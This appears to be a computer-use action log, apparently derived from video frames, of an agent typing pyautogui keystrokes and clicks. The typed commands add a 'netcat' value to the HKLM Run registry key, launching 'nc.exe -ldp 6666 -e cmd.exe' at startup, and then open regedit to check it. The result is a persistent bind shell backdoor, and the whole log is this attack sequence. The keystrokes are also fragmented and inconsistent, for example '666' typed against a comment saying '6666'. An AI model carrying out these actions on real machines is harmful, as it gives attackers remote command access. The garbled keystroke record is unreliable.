
pyautogui.write('-k')

pyautogui.write('reg setval -k HKLM\\\\software\\\\microsoft\\\\windows\\\\currentversion\\\\run')

pyautogui.write('-')

pyautogui.write('-v netcat -')

# Step: Set the data to 'c:\windows\sysWOW64\nc.exe -ldp 6666 -e cmd.exe' and submit
pyautogui.write('d')

pyautogui.write('" "')

pyautogui.write("'")

pyautogui.write('c:\\windows')

pyautogui.write('\\sysWOW64\\')

pyautogui.write('nc.exe -')

pyautogui.write('ldp')

pyautogui.write('666')

pyautogui.write('-e')

pyautogui.write('cmd.exe')

pyautogui.press('Return')

# Step: Search regedit for the 'netcat' value and open it to view its nc.exe command
pyautogui.click(224, 403)

pyautogui.click(55, 16)

pyautogui.click(89, 186)
pyautogui.write('netcat')
